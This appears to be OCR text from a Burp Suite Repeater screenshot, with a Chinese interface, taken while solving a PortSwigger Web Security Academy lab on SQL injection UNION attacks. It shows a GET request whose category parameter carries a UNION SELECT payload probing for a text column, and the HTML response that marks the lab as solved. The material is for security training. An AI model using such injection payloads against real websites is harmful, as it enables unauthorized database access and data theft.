 发送 取消 < ▼ > ▼
目标: https://ac481f541e3623a1801a397900c90007.web-security-academy.net
请求
Raw 参数 头 Hex
GET /filter?category=Accessories'+UNION+SELECT+NULL,'KY07Dc',NULL-- HTTP/1.1
Host: ac481f541e3623a1801a397900c90007.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://ac481f541e3623a1801a397900c90007.web-security-academy.net/filter?category=Tech+gifts
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,zh-HK;q=0.6
Cookie: session=bpVcphO9K9EJNSIqZXCyg9O6gRzwS1B6
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 6782
<!DOCTYPE html>
<html>
<head>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<link href=/resources/css/bootstrap.css rel=stylesheet>
<link href=/resources/css/bootstrap-grid.css rel=stylesheet>
<link href=/resources/css/bootstrap-reboot.css rel=stylesheet>
<title>SQL injection UNION attack, finding a column containing text</title>
</head>
<body>
<div theme="ecommerce">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader is-solved">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>SQL injection UNION attack, finding a column containing text</h2>